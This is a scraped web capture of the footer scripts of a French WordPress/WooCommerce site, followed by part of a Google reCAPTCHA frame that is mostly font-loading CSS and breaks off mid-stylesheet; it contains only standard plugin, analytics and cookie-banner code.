</div><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript">
                    document.body.addEventListener("blur", function(event) {
                        if (event.target.matches("input[type='email']")) {
                            const regexEmail = /^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;
                            if (!regexEmail.test(event.target.value)) {
                                return false;
                            }
                            if (getCookieValueByName("tracking_email") == encodeURIComponent(event.target.value)) {
                                return false;
                            }
                            document.cookie="tracking_email="+encodeURIComponent(event.target.value)+"; path=/";
                            var isCheckout = false;
                			var isAccountPage = false;
                            
                            var subscription_location = "";

                            if (isCheckout) {
                                subscription_location = "order-checkout";
                            } else if (isAccountPage) {
                                subscription_location = "sign-up";
                            }
                            var xhrobj = new XMLHttpRequest();
                            xhrobj.open("POST","/wp-admin/admin-ajax.php");
                            var params = "action=the_ajax_hook&tracking_email=" + encodeURIComponent(event.target.value) + "&subscription_location=" + encodeURIComponent(subscription_location);
                            xhrobj.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhrobj.send(params);
                            return;
                        }
                    }, true);
                    function getCookieValueByName(name) {
                        var match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));
                        return match ? match[2] : "";
                    }
                </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd\u2019hui ","closeText":"Termin\u00e9","today":"Aujourd\u2019hui ","clear":"Effac\u00e9"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.afssi.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.6.4.1" id="selectWoo-js"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Forfait","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.afssi.fr\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.afssi.fr\/wp-json\/","restNonce":"b52a0a05f6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.23.0" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.afssi.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742639dbf9091b8c8bbe10a0fddcfd5f","fragment_name":"wc_fragments_742639dbf9091b8c8bbe10a0fddcfd5f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script data-service="twitter" data-category="marketing" type="text/plain" src="https://www.afssi.fr/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script src='https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdVIYsfAAAAAP5ZjJhFf79hTFVerjGacaaaI0AL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdVIYsfAAAAAP5ZjJhFf79hTFVerjGacaaaI0AL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22617","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.afssi.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.afssi.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22617","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/www.afssi.fr\/cookie-policy-eu\/"},"privacy-statement":{"title":"Utilisation des cookies","url":"https:\/\/www.afssi.fr\/cookies\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/uploads/fusion-scripts/dcf3aaa6fa5c2b5d1386dbc515ddb7a8.min.js?ver=3.7.1" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.afssi.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPR7M6D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- RECAPTCHA API code -->
<script>
  function onClick(e) {
    e.preventDefault();
    grecaptcha.enterprise.ready(async () => {
      const token = await grecaptcha.enterprise.execute('6LeKi-UqAAAAAIyhBdJ3Ex-WMwg5TGPJoZOeb1MA', {action: 'LOGIN'});
    });
  }
</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKi-UqAAAAAIyhBdJ3Ex-WMwg5TGPJoZOeb1MA&co=aHR0cHM6Ly93d3cuYWZzc2kuZnI6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eiz7igqru6mr
body_size: 48282
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
